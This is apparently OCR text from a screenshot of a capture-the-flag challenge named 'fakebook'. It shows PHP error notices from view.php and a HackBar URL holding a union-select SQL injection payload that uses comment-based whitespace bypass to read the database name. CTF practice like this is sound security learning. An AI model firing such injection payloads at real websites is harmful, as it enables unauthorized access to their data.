 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://072b804c-dbcd-4d16-9403-bcf2e80b21ca.node4.buuoj.cn:81/view.php?no=-3/**/union/**/select/**/1,database(),3,4#
Enable POST ADD HEADER